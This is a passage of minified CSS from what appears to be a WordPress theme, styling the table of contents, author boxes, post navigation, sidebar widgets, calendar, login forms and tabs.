!important;width:100%;min-width:150px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;transition:All .2s ease-in-out;-webkit-transition:All .2s ease-in-out}.toc-ul .sup:hover{box-shadow:none}.toc-no{display:none}a.toc-box-h{color:#333}.toc-ul-box .sup a:hover,.toc-ul-box a.active{color:#444}.widget-area .tocshow{display:none;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s;-webkit-animation-name:fadeInUp;-webkit-animation-duration:1s}.widget-area .tochide{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s;-webkit-animation-name:fadeInUp;-webkit-animation-duration:1s}.widget-area .be-toc-widget.tocshow{display:block;opacity:1 !important;transform:scale(1)}@media screen and (max-width:600px){.toc-box{display:none}.toc-ul-box{height:200px}}@media screen and (max-width:480px){.toc-ul-box .toc-l a:hover{color:#333}}.tocjq li a{padding-left:5px}.toc-level a{padding-left:5px}.toc-level-3 a{padding-left:15px}.noh2.toc-level-3 a{padding-left:5px}.toc-level-4 a{padding-left:25px}.noh2.toc-level-4 a{padding-left:15px}.noh3.toc-level-4 a{padding-left:5px}.toc-level-5 a{padding-left:40px}.noh2.toc-level-5 a{padding-left:30px}.noh3.toc-level-5 a{padding-left:20px}.toc-level-6 a{padding-left:50px}.noh2.toc-level-6 a{padding-left:40px}.noh3.toc-level-6 a{padding-left:30px}.tocjq li a:before,.toc-level a:before{content:"";width:7px;height:7px;margin:0 5px 0 0;display:inline-block;vertical-align:3%;border-radius:50%;background:0 0;border:1px solid #999}.tocjq li a:before{background:0 0;border:1px solid #999}.tocjq li.active a:before{background:#666;border:1px solid #666}.tocjq li a:hover:before{background:#666;border:1px solid #666}.tocjq li a:hover:before{background:#fa9f7e;border:1px solid #fa9f7e}.toc-level.active a:before{background:#666;border:1px solid #666}.toc-level a:hover:before{background:#fa9f7e;border:1px solid #fa9f7e}.be-toc-widget{position:relative;padding:15px}.be-toc-widget .rec-adorn-x,.be-toc-widget .rec-adorn-s{-webkit-filter:blur(2px);filter:blur(2px)}.toc-widge-title{font-weight:700;padding:15px;margin:-15px -15px 0}.toc-widge-main{margin:-10px 0 0}.toc-widge-title i{font-weight:400;margin:0 5px 0 0}.toc-widge .toc-ul{margin:0;padding:0}.toc-widge .toc-ul-box{height:100%}.toc-scroll{position:relative}.toc-prompt{position:absolute;bottom:8px;right:54px;color:#fff}.toc-arrow{position:relative;width:45px;max-width:100%;text-align:center;line-height:normal;padding:5px 0;background:#999;border-radius:3px}.toc-arrow.toc-arrow-en{width:65px;font-size:12px;font-size:1.2rem}.toc-arrow .be-playarrow{position:absolute;top:50%;left:39px;color:#999;font-size:16px !important;margin-top:-5px}.toc-arrow.toc-arrow-en .be-playarrow{position:absolute;left:59px}.single-content [class*=beupset]{position:absolute;left:-10000px}.s-weixin{width:80%;margin:10px auto 20px;padding:1px}.s-weixin ul{float:left;width:48%;text-align:center;padding:10px 0 0;border:1px dashed #ccc}.s-weixin img{height:auto;width:100%;max-width:70%;padding:10px 0}.weimg1{margin:0 2% 0 0}.weimg2{margin:0 0 0 2%}.s-weixin-one{width:400px;margin:10px auto 20px;border:1px dashed #ccc}@media screen and (max-width:480px){.s-weixin-one{width:100%}}.weimg-one{padding:5px}.weimg-one img{float:left;width:30%;height:auto;margin:0 10px 0 0}.weimg-one .weixin-h,.weimg-one .weixin-h-w{float:left;width:65%}.weimg-one .weixin-h-w{color:#999}.copyright-post{background:#fdf8f3;float:left;font-size:15px;font-size:1.5rem;color:#685545;width:100%;margin:15px 0;padding:15px;border-radius:5px}.copyright-post img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.video-content{width:99%;margin:15px auto}.videos-content{width:100%;margin:0 0 25px}.video-img-box{position:relative;float:left;max-width:200px;overflow:hidden}.video-img{position:relative;float:left;width:200px;overflow:hidden;border-radius:5px}.video-img img{float:left;width:100%;height:auto;max-width:100%;margin:0}.video-inf{float:left;width:54%;margin:2px 0 0 15px}.video-inf span{font-size:15px;line-height:40px;display:block;margin:0 0 13px;padding:0 0 0 15px;border:1px solid #ececec}.video-img .be-play,.picture-img .be-play,#related-img .be-play,.img-x2 .be-play,.search .format-video .be-play,.archive .format-video .be-play,.home .format-video .be-play,.page-template .format-video .be-play{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);font-size:30px !important;color:#fff;width:32px;height:32px;text-shadow:0 1px 1px #000}.picture-cms-img .be-play{position:absolute;top:50%;left:50%;width:32px;height:32px;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);font-size:30px !important;color:#fff;text-shadow:0 0 4px rgba(0,0,0,.2)}.img-ico .be{position:absolute;bottom:10px;right:10px;font-size:18px !important;color:#fff}@media screen and (max-width:720px){.video-inf{max-width:260px}}@media screen and (max-width:640px){.video-img-box{float:inherit;margin:0 0 13px}.video-inf{float:inherit;width:100%;max-width:300px;margin:0 auto 13px}}.format-videos{width:100%;margin:0 0 20px}.format-videos-img-box{position:relative;float:left;border-radius:2px}.format-videos-img{position:relative;float:left;width:200px;overflow:hidden;border-radius:5px}.format-videos-img img{float:left;width:100%;height:auto;max-width:100%;margin:0}.format-videos-inf{float:left;width:65%;padding:0 35px}.format-videos-inf span{line-height:37px;display:block}@media screen and (max-width:720px){.format-videos-inf{max-width:260px}.format-videos-inf span{line-height:40px}}@media screen and (max-width:640px){.format-videos-img-box{float:inherit;margin:0 auto 13px}.format-videos-inf{float:inherit;width:100%;max-width:100%;margin:0 auto 13px;padding:0}}.authorbio{background:#fff;margin:0 0 10px;padding:10px 15px;border-radius:8px;border:1px solid #ececec}.authorbio li{line-height:30px}.reprinted img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.authorbio .avatar{float:left;width:48px;height:48px;margin:7px 10px 0 0;border-radius:50%}.re-url{width:0;height:0;border:none}.copy-url{background:#fff;width:80px;padding:2px 8px;cursor:pointer;border:none;-webkit-appearance:none}.nav-single{margin-bottom:10px}.meta-nav{background:#fff;float:left;width:50%;text-align:center;margin-right:-1px;padding:10px 20px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border:1px solid #ececec}.meta-previous{border-radius:5px 0 0 5px}.meta-next{border-radius:0 5px 5px 0}.nav-single a{display:block}.meta-nav:hover{color:#fff;background:#4d8cb8;border:1px solid #4d8cb8}.post-nav-img{margin:0 0 10px}.nav-img-box{position:relative;background:#fff;float:left;width:50%;border:1px solid #ececec}.nav-thumbnail{position:absolute;top:18px;left:18px;width:100px;height:75px;clear:both;overflow:hidden;border-radius:3px}.nav-thumbnail img{float:left}.nav-img{height:110px;padding:20px 20px 20px 130px}.post-nav-img .post-nav{color:#999;margin:5px 0 10px}.nav-img-t{color:#444;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.nav-img-box:hover .post-nav,.nav-img-box:hover .nav-img-t{color:#333}.no-nav-img{height:112px}.post-previous-box{float:left;overflow:hidden;border-right:none;border-radius:8px 0 0 8px}.post-next-box{float:right;overflow:hidden;border-radius:0 8px 8px 0}@media screen and (max-width:600px){.post-nav-img .post-nav{margin:5px 0 -3px}.nav-thumbnail{left:50%;margin:5px 0 0 -50px}.nav-img{height:170px;padding:100px 15px 20px}.post-nav,.nav-img-t{text-align:center;margin:0}.no-nav-img{height:172px}}.relat-post{font-size:14px;font-size:1.4rem}.single-content .relat-post h2{line-height:25px;margin:-3px 0 5px;padding:0 20px;border-left:none}.single-content .relat-post h2 a{font-size:16px;font-size:1.6rem;line-height:20px}.single-content .relat-post .post{position:relative;background:#fff;margin:0 -15px;padding:20px 20px 21px;border:none;border-radius:5px}.single-content .relat-post .ms{position:relative;background:#fff;margin:0 -15px;padding:20px 20px 21px;border:none;border-radius:5px}.single-content .relat-post .ms:hover{box-shadow:none}.relat-post-box{margin:30px 0 0}.night .single-content .relat-post .post{background:#323232;border:none !important}#related-img{background:#fff;margin-bottom:10px;padding:10px 10px 5px;border:1px solid #ececec;border-radius:8px}.related-title{height:50px;line-height:25px;overflow:hidden}.related-site{max-width:100%;width:100%;height:auto;padding:5px}.related-site-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:5px}.related-site-img a img{float:left;max-width:100%;width:100%;height:auto}@media screen and (min-width:901px){.related-title{margin:3px 0 0}}@media screen and (min-width:480px){.r4{float:left;width:25%}}@media screen and (max-width:480px){.r4{float:left;width:50%}}.single-goods-main{position:relative;margin:0 0 10px;padding:0;overflow:hidden;border-radius:5px;border:1px solid #ececec}.single-goods-img{background:#fff;max-width:100%;width:100%;height:auto}.single-goods-img a img{float:left;max-width:100%;width:100%;height:auto}.single-goods-title a{position:absolute;bottom:0;left:0;background:#f40;background:rgba(255,68,0,.8);color:#fff;width:100%;height:40px;line-height:40px;text-align:center;display:block;opacity:0;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.single-goods-main:hover .single-goods-title a{opacity:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.single-goods-pricex{background:#f40;background:rgba(255,68,0,.8);position:absolute;top:0;left:0;font-size:12px;font-size:1.2rem;color:#fff;height:25px;line-height:25px;text-align:center;padding:0 8px;border-radius:0 0 2px}.single-goods{margin:0 -5px}.single-goods .tl4{position:relative;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:320px){.tl4{float:left;width:50%}}@media screen and (min-width:1122px){.tm4{float:left;width:25%}}@media screen and (max-width:1122px){.tm4{width:25%}}@media screen and (max-width:480px){.tm4{width:50%}.single-goods{margin:0 -4px}}#single-widget h3{margin:15px 0 0 4px}#single-widget .widget-title-icon{margin:10px 0 0;padding:5px 0 0;background:#fff;border-bottom:none}.single-widget-2 .widget{float:left;width:50%;margin-right:-1px;border-radius:2px}#single-widget .cat-w-icon{background:#fff;height:25px;line-height:25px;border-radius:0;border-bottom:none !important}.single-widget-2 .widget:nth-last-child(6),.single-widget-2 .widget:nth-last-child(4),.single-widget-2 .widget:nth-last-child(2){border-radius:8px 0 0 8px}.single-widget-2 .widget:nth-last-child(5),.single-widget-2 .widget:nth-last-child(3),.single-widget-2 .widget:nth-last-child(1){border-radius:0 8px 8px 0}.single-widget-2 .widget ul{margin:0 5px 5px}@media screen and (max-width:640px){.single-widget-2 .widget{border-radius:8px !important}}#single-widget .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border:1px solid #ececec}#sidebar{float:right;width:28.6%}#sidebar-l{float:left;width:28.6%}.widget-title a,.cat-w-icon a{display:block}.widget{background:#fff;margin:0 0 10px;overflow:hidden;border:1px solid #ececec;border-radius:8px}#sidebar h3,#sidebar-l h3,.cat-w-icon{background:#f8f8f8;height:38px;line-height:38px;border-radius:5px 5px 0 0}.widget ul li{width:100%;line-height:29px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.only-title a{width:100%;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.only-title-date a{width:82%}.widget ul,#sidebar #searchform,#calendar_wrap,.tagcloud,.be-tagcloud,.tagcloud-color,#sidebar-l #searchform{padding:15px}.widget ul li ul{padding:5px 20px}.widget .picture{margin:0 -5px}.widget-title .be-warning{font-size:16px !important;color:#777;font-weight:400;margin:0 15px}.widget .picture{padding:10px 15px}.widget .textwidget{padding:18px}#sponsor_widget,.php_text .widget-text{padding:3px}.php_text .widget-text video{vertical-align:middle}.widget_media_image img{float:left;width:100%;height:auto;max-width:100%;padding:3px;border-radius:6px}.widget .textwidget img,#sponsor_widget img{max-width:100%;width:100%;height:auto;display:block;border-radius:2px}.be_widget_cat,.widget_links,.widget_archive,#sidebar .widget_nav_menu,#sidebar-l .widget_nav_menu{padding:0 0 10px}.widget_archive ul,.widget_cat_icon ul,.be_widget_cat ul,.widget_nav_menu ul{padding:9px 7px 9px 8px}.be_widget_cat li,.widget_links li,.widget_archive li,#sidebar .widget_nav_menu li,#sidebar-l .widget_nav_menu li{float:left;width:49.5% !important;margin:0 -3px -1px 2px}.widget_archive li{color:#999;text-align:center;padding:3px 0;border:1px solid #ececec}.night .widget_archive li{border:1px solid #262626}.be_widget_cat a,.widget_links a,#sidebar .widget_nav_menu a,#sidebar-l .widget_nav_menu a{text-align:center;margin:2px;padding:5px;display:block;border-radius:3px;border:1px solid #ececec}.be_widget_cat a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#sidebar-l .widget_nav_menu a:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8;transition:all .1s ease-in 0s}.tagcloud-color{padding:11px}.tagcloud-color a{float:left;margin:2px;padding:0 7px;color:#fff;line-height:26px;text-align:center;opacity:.9;border-radius:3px;-webkit-transition:transform .1s linear;transition:transform .1s linear}.be-tagcloud a{margin:2px;padding:0 6px;line-height:26px;text-align:center;-webkit-transition:transform .1s linear;transition:transform .1s linear}.be-tagcloud a:hover{transform:scale(1.1)}.tagcloud-color a:hover,.taud a:hover{color:#fff;transform:scale(1.1)}.widget_archive select,.widget_categories select{display:block;min-width:85%;margin:20px auto 10px;padding:8px 10px;border-radius:5px;border:1px solid #ececec}.widget-title{padding:0 0 0 16px}.date-n{color:#999}.day-n{color:#5881a1}.day-n{font-size:16px;font-size:1.6rem;font-weight:700}.month-n{font-size:12px;font-size:1.2rem}.tagcloud-cat a{font-weight:700;padding:5px}.keep-remove-favorite i{margin:0 5px 0 0;color:#999}.keep-remove-favorite:hover i{color:#fa9f7e}#tag_cloud_widget{position:relative;width:96%;height:240px;color:#444;margin:10px 2%;text-align:center;overflow:hidden}.cloud-tag-on a{position:absolute;top:40%;left:40%;color:#fff;max-width:35%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;padding:2px 10px;border-radius:3px;background:0 0;animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s;transition:transform .1s linear;box-shadow:0 1px 4px 1px rgba(0,0,0,.3)}.cloud-tag a{display:none}#tag_cloud_widget a:hover{color:#fff;transform:scale(1.13)}.ajax_text{position:relative;min-height:100px}.widget_color_cat ul{padding:0}.widget_color_cat ul li{width:100%}.color-cat a{line-height:40px;display:block;padding:0 15px;transition-duration:.3s}.color-cat li{border-bottom:1px solid #ececec}.color-cat li:last-of-type{border-bottom:none}.widget_block{padding:15px}.widget_block ul{margin:-15px}.widget_block button{cursor:pointer}.zm-notice{position:relative}.zm-notice ul{padding:0}.list-img-box img{float:left;height:auto;max-width:100%}.notice-main{width:100%;height:50px;overflow:hidden;animation:bg-color 6s infinite;background:rgba(248,93,0,.8)}.notice-main-img{position:absolute;left:0;bottom:0}@keyframes bg-color{0%{background:rgba(248,93,0,.8)}30%{background:rgba(180,56,195,.8)}60%{background:rgba(122,185,81,.8)}100%{background:rgba(248,93,0,.8)}}.list a{width:99%;font-size:14px;font-size:1.4rem;color:#fff;display:block;line-height:50px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.meta-author-avatar.shuo-avatar{position:relative}.meta-author-avatar.shuo-avatar img{float:left;width:48px;height:48px;display:block;margin:2px 10px 0 0;border-radius:48px}.notice-cat .meta-author-avatar.shuo-avatar img{width:24px;height:24px}.shuo-entry-meta{float:left}.notice-cat .shuo-entry-meta{margin:-5px 0 0;line-height:20px}.shuo-author{position:relative;color:#666;font-weight:700;text-transform:capitalize}.shuo-the-role{position:absolute;bottom:-66px;left:25px;font-size:12px;font-size:1.2rem;color:#bb9998;font-weight:400}.shuo-the-role1:after{content:"\e601";font-family:cx;font-size:12px !important;font-weight:400;color:#bb9998;margin:0 0 0 3px}.shuo-inf a,.shuo-inf{color:#999;margin:0 5px 0 0}.region-txt{position:absolute;top:18px;right:20px;font-size:13px;font-size:1.3rem;color:#999}.region-txt .dashicons{vertical-align:middle;margin:0 3px 0 0}.shuo-content{font-size:15px;font-size:1.5rem;margin:5px 0 0 58px;border-radius:5px}.shuo-content img{max-width:100%;height:auto;vertical-align:middle;display:block;margin:15px auto;opacity:1 !important;object-fit:scale-down}.shuo-w{background:#f1f1f1;display:block;margin:0 0 0 32px;padding:10px;border-radius:3px}.notice-shuo ul li{white-space:normal;margin:0 0 10px}.notice-shuo a:hover{color:#666}.new_cat .new-title{white-space:normal}.hot_commend .thumbnail,.new_cat .thumbnail{position:relative;float:left;width:100px;height:75px;margin:8px 15px 8px 0;overflow:hidden}.hot_commend a img,.new_cat a img{float:left;width:100px;height:auto}.hot_commend .hot-title,.new_cat .new-title{height:53px;margin-top:5px;line-height:25px;overflow:hidden;white-space:normal;display:block;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.hot_commend .views,.new_cat .date{float:right;color:#999}.hot_commend ul .be{color:#999}.li-icon{font-size:14px;color:#999;font-weight:700;text-align:center;font-style:italic;width:24px;display:inline-block;margin:0 5px 0 -5px}.li-icon-1{color:#900787}.li-icon-2{color:#c40000}.li-icon-3{color:#ff9a03}.timing_post li i{color:#e8c2ad;padding:0 5px 0 0}.widget .title-li-all ul li{line-height:23px;white-space:normal}.widget .title-li-all ul{padding:0}.title-all-item{padding:10px 15px 10px 10px;border-bottom:1px solid #ececec}.title-all-item:last-of-type{border-bottom:none}.title-all{display:block;margin:0 0 0 50px}.title-all a{font-weight:700}.title-all-item .li-icon{float:left;font-size:24px;font-style:normal;width:40px;height:100%;margin:10px 0 0;font-family:Grifinito-L,Georgia,Times,Times New Roman,serif}.title-all-inf{color:#999;display:block}.title-all-inf .discuss{float:right}#wp-calendar{width:100%}#wp-calendar caption{text-align:center;font-weight:700}#wp-calendar th{text-align:center;background:#f1f1f1}#wp-calendar tbody td,#wp-calendar tfoot td{text-align:center;line-height:38px;padding:0}#wp-calendar a{display:block;background:#4d8cb8;color:#fff}#wp-calendar a:hover{background:#666}#readers_widget{padding:15px 5px 10px 10px}#readers_widget span{padding:0 3px 6px;overflow:hidden;display:block}.readers img{float:left;max-width:100%;width:100%;height:auto;margin:0 -3px;padding:2px;border-radius:50%;border:1px solid #ececec}.readers-avatar{float:left;width:16.66666%}.wp-block-latest-comments__comment .avatar,.gaimg .avatar{float:left;width:27px;height:27px;margin:5px 8px 0 0;padding:1px;border-radius:50%;border:1px solid #ececec}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-smiley{display:inline !important;height:24px !important;max-height:24px !important}#message .wp-smiley{height:15px !important}.message-tab .wp-smiley{float:inherit;width:15px;height:15px !important}.message-widget ul li{width:100%;line-height:37px}.message-widget .comment_author{color:#666;font-weight:700;margin:0 5px 0 0}.message-page ul li{width:99%;line-height:37px;white-space:nowrap;_white-space:normal;overflow:hidden;text-overflow:ellipsis;border-bottom:1px dashed #dadada}.new_cat .views,.widget-cat a{color:#999}.be-like,.new_cat .discuss{color:#999;float:left}.widget-cat .be{color:#999;margin:0 5px 0 0}.comment-names{position:relative;float:left;width:100%}.comment-names li{float:left !important;width:48% !important;line-height:37px !important;margin:0 2% 0 0}.all-names-list{position:absolute;bottom:0;right:0;width:100%;cursor:pointer;text-align:center;padding:6px 0;background:#fff}.all-names-list i{font-size:20px !important}.names-area .all-names-list{display:none}.more-names{position:relative;height:200px;overflow:visible}.names-scroll{cursor:pointer}.author_widget_box{float:left;width:100%;padding:20px 10px 10px}.author_box{max-width:100%;width:100%;height:auto;margin:0 0 10px;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;text-align:center}.author_box img{max-width:100%;width:100%;height:auto;padding:2px;border-radius:50%;border:1px solid #ececec}.author_widget_box .xl9{position:relative;min-height:1px;padding:0 5px}#sidebar .xl9,#sidebar-l .xl9{float:left;width:25%;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:700px){#cms-widget-one .xl9{width:12.5%}}@media screen and (max-width:480px){#cms-widget-one .xl9{width:25%}}@media screen and (max-width:320px){#cms-widget-one .xl9{width:50%}}.rss-widget-icon{display:none}.img-x2{position:relative;float:left;width:50%;padding:5px}.img-box{margin:0 -5px}.insets{overflow:hidden;border-radius:5px}.insets a img{float:left;max-width:100%;width:100%;height:auto}.be-attachment-inf-box{float:left;width:100%;padding:8px 0}.be-attachment-item{float:left;width:100%;padding:7px 15px}.annex-img{position:relative;float:left;width:100px;height:75px;overflow:hidden;margin:0 15px 0 0;border-radius:3px}.annex-img img{float:left;width:100%;height:auto;max-width:100%}.annex-inf{font-size:13px;color:#555;line-height:24px}.annex-inf span{color:#999;font-size:12px;margin:0 0 0 10px}.annex-down:visited,.annex-down{position:relative;position:absolute;top:50%;left:50%;width:36px;height:36px;text-align:center;color:#777;opacity:0;cursor:pointer;margin:-18px 0 0 -18px;border-radius:50%;background:rgba(255,255,255,.8);-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.be-attachment-item:hover .annex-down{color:#777;opacity:1}.annex-down:hover:after{color:#bb9998}.annex-down:after{content:"\e61d";font-family:be;position:absolute;top:18%;left:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.feed_widget{overflow:visible}.feed-rss,.feed-about{position:relative;font-size:18px;display:block}.feed-about-box{margin:10px 15px;display:flex;justify-content:center}.feed-rss{margin:15px;display:flex;justify-content:center}#feed_widget .feed-t{float:left;height:40px;line-height:40px;margin:0 10px}#feed_widget .tqq,#feed_widget .tsina,#feed_widget .feed{display:block}#feed_widget a{color:#999;width:40px;display:block;text-align:center;height:40px;margin:0 auto;border-radius:50%;border:1px solid #ececec}#feed_widget a:hover{color:#fff;border:none}#feed_widget .be,#feed_widget .zm{font-size:18px !important;font-size:1.8rem !important;vertical-align:10%}#feed_widget .be-weixin{vertical-align:15%}#feed_widget .feed a:hover{background:linear-gradient(to top right,#d28300,#f2a422)}#feed_widget .weixin a:hover{background:linear-gradient(to top right,#2a8c30,#50d558)}#feed_widget .tsina a:hover{background:linear-gradient(to top right,#c40000,#f96060)}#feed_widget .tqq a:hover{background:linear-gradient(to top right,#9880fe,#3abcff)}.weixin-b{position:relative;cursor:pointer;width:40px;display:block;margin:0 auto}.weixin-qr{position:absolute;bottom:48px;left:-11px;background:#fff;padding:5px;z-index:999;display:none;border-radius:8px;border:1px solid #ececec}.weixin-qr img{float:left;width:160px;max-width:160px;height:auto;padding:3px}.sidebar-hide{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.no-sites-cat-ico .sites-title-w:before{content:"\f11e";color:#999;font-size:20px;font-family:dashicons;margin:0 5px 0 0;vertical-align:middle}.sites-widget ul li{line-height:230%}.sites-widget .sites-ico{width:20px !important;height:20px !important}.sites-widget .date{float:right;color:#999;transform:scale(.75);-webkit-transform:scale(.75)}.sites-widget .date span{margin:0 5px 0 0}.widge-caption a{width:100%;line-height:40px;display:block;padding:0 20px;text-align:center;overflow:hidden;overflow-wrap:normal;text-overflow:ellipsis;white-space:nowrap}#cms-widget-two .slider_post h3{margin:0 !important}.slider-widge{position:relative;width:100%;overflow:hidden}.slider-widge-img{overflow:hidden}.slider-widge img{float:left;width:100%;height:auto;max-width:100%}.w-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.w-thumbnail img{float:left;height:auto;max-width:100%;width:100%}.w-img-cat ul{padding:0 15px 15px}.title-img-cat li:first-child{font-size:16px;font-weight:700;padding:5px 0}#cms-widget-two .t_img_cat h3,#cms-widget-three .t_img_cat h3{margin:0}.widget-icon{margin:0 5px 0 0}.widget_cat_icon .widget-cat-ico a{text-align:left;padding:5px 10px}.widget_cat_icon ul li a{white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.w-img-cat-time ul{padding:15px}.w-img-cat-time ul li{width:84%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.w-list-date{float:right;color:#999}.about-main{font-size:14px;position:relative;padding:10px 15px 0}.about-img{position:inherit;width:100px;z-index:1;margin:35px auto 10px}.about-img-box{background:rgba(255,255,255,.8);display:inline-block;border-radius:100%}.about-img img{background:#fff;float:left;width:88px;height:88px;margin:6px;border-radius:100px}.footer-widget .about-img img{border:none}.footer-widget .about-main{padding:10px 0 0}.about-name{font-size:15px;font-weight:700;text-align:center}.about-inf{float:left;width:100%;font-size:12px;color:#666;text-align:center;margin:0 0 13px}.about-the{text-align:center;padding:7px 10px}.about-the-mixed{float:left;font-size:14px;color:#666;padding:15px}.about-the-mixed img{float:left;width:140px;margin:4px 10px 0 0;border-radius:5px}.about-the-mixed .about-name{text-align:left}.about-inf .about{float:left;line-height:20px;padding:10px 0;width:33.33333333333333%}.about-inf .about span{font-size:14px;color:#999;display:block}.social-clear{display:inline-block}.about-the-layout{text-align:left;text-align:justify}.author-meta-box{position:relative;padding:0 0 15px}.author-back{position:absolute;width:100%;height:100px;display:block;overflow:hidden;border-radius:8px 8px 0 0;background-repeat:no-repeat;background-position:center;background-size:cover}.author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.author-back img{width:100%;height:100%;object-fit:cover}.only-social{position:relative;background:#fff;text-align:center;overflow:hidden;padding:15px;border-radius:8px}.only-social .author-back{top:0;left:0}.only-social .author-back:before{background:rgba(0,0,0,.2);position:absolute;top:0;left:0;content:"";width:100%;height:100%}.only-social-title{position:absolute;top:25px;left:50%;font-size:18px;font-size:1.8rem;color:#fff !important;margin:0 0 0 -46px !important;padding:10px}.only-social-but{margin:100px 0 5px}.only-social-txt{color:#999;padding:15px 0}.only-social-but .label-captcha{display:none}.author-meta{position:relative;padding:45px 0 0}.author-avatar{width:100px;margin:0 auto}.author-avatar-box{background:#fff;border-radius:50%}.author-avatar img{background:#fff;float:left;width:88px;height:88px;margin:6px;border-radius:50%}.author-avatar-place{width:70px;height:70px}.author-the{background:#fff;font-size:15px;font-weight:700;text-align:center;text-transform:capitalize}.author-description{color:#999;text-align:center;padding:5px 15px}.the-role{position:absolute;top:10px;left:0;right:0;color:#fff;text-align:center;opacity:0}.author-meta-box:hover .the-role{opacity:1}.author-th{background:#fff;position:relative;margin:0 auto}.author-th-inf{background:#fff;position:relative;margin:10px 0;padding:0 15px;display:flex;flex-direction:row;justify-content:center}.author-n{width:25%;float:left;color:#444;font-size:12px;font-size:1.2rem;text-align:center;border-right:1px dashed #ececec}.author-n:last-child{border-right:none}.author-nickname{padding:0 15px 0 0}.author-m{text-align:center;padding:15px 0}.author-m a{padding:8px 22px;border-radius:18px;border:1px solid #ececec}.author-m a:hover{color:#4d8cb8;border:1px solid #4d8cb8}.author-n span{color:#999;font-size:13px;font-size:1.3rem}.login-error{padding:5px 15px 0}.login-error strong:before{content:"\e6f2";font-family:be;color:#c40000;margin:0 5px 0 0}#login_widget input[type=text],#login_widget input[type=password],#login_widget input[type=email]{width:100%;background:#fff;padding:3%;margin-bottom:4%;border-radius:2px;border:1px solid #ececec;-webkit-appearance:none}#login_widget input[type=submit]{width:100%;background:#fff;border:1px solid #ececec;margin-bottom:10px;padding:8px;cursor:pointer;border-radius:2px;-webkit-appearance:none;transition:background .1s;-webkit-transition:background .1s}#login_widget input[type=submit]:hover{background:#666;color:#fff;border:1px solid #666}.login-widget-avata{text-align:center;margin-bottom:34px}.login-user-widget img{height:90px;width:90px;border-radius:50%}.login-widget-link,.login-widget-reg{text-align:center;line-height:35px;margin-bottom:15px}.login-widget-link a,.login-widget-reg a,.login-widget-reg label{padding:8px 15px;border-radius:2px;border:1px solid #ececec}.keep-me{display:none}.tab-title .selected{background:#fff;padding:0 0 1px;border-top:2px solid #4d8cb8}.tab-title span{float:left;width:50%;text-align:center;cursor:pointer;height:38px;line-height:35px;border-top:2px solid transparent;border-right:1px solid #ececec}.tab-title span:nth-child(even){border-right:none}.tab-reg{display:none}.widget-register-url{background:#fff;width:100%;text-align:center;margin:20px auto;padding:8px;display:inline-block;border-radius:2px;border:1px solid #ececec;-webkit-appearance:none;transition:background .1s;-webkit-transition:background .1s}.widget-register-url:hover{background:#666;color:#fff;border:1px solid #666}.widget_zm_tabs{overflow:hidden}.widget_zm_tabs h3{margin:0 0 -1px;border:1px solid #ececec}.widget_zm_tabs h3 i{float:inherit;height:39px}.zm-tabs-container{padding:15px 0 0;border-top:1px solid #ececec}.zm-tabs-nav{background:#f8f8f8;height:40px;line-height:38px;margin:0 -2px 0 0}.zm-tabs-container h4{float:left;color:#999}.zm-tabs-container ul{padding:0 15px 10px;display:none}.zm-tabs-nav a span{display:none}.zm-tabs-nav a{background:#f8f8f8;float:left;color:#999;text-align:center;width:25%;border-top:2px solid transparent;border-right:1px solid #ececec}.zm-tabs-nav .be{color:#999}.zm-tabs-nav .current .be,.tab-recent .be{color:#333}.zm-tabs-nav .current a,.tab-recent a{background:#fff;height:41px;border-bottom:none}.message-tab ul li{width:99%;height:37px;padding-bottom:8px;line-height:37px;white-space:nowrap;_white-space:normal;overflow:hidden;text-overflow:ellipsis;border-bottom:1px dashed #dadada}.widget_ajax{background:#fff}.ajax-tabs{background:0 0;margin:0 -1px 0 0}.widget_ajax .new_cat{background:#fff;margin:-1px 0 0;border-top:1px solid #ececec}.ajax_widget_content{position:relative}.ajax_widget_content .ajax-tabs span{float:left;text-align:center}.ajax_widget_content .has-6-tabs span{width:16.66666666666667%}.ajax_widget_content .has-5-tabs span{width:20%}.ajax_widget_content .has-4-tabs span{width:25%}.ajax_widget_content .has-3-tabs span{width:33.333333333333333%}.ajax_widget_content .has-2-tabs span{width:50%}.ajax_widget_content 